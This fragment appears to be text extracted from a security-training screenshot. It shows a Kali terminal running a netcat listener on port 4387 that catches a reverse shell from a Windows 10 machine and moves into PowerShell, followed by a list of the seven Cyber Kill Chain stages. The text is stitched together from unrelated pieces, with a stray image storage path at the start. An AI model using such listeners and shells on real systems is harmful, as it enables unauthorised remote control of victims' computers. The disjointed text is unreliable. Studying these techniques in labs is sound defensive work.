 root@kali:/data/working/SPAM# nc -nvlp 4387
listening on [any] 4387 ...
connect to [192.168.250.1] from (UNKNOWN) [192.168.250.2] 58550
dir
Microsoft Windows [Version 10.0.19045.3448]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Test\Downloads>powershell
powershell
1 Reconnaissance
2 Weaponization
3 Delivery
4 Exploitation
5 Installation
6 Command & Control (C2)
7 Action on Objectives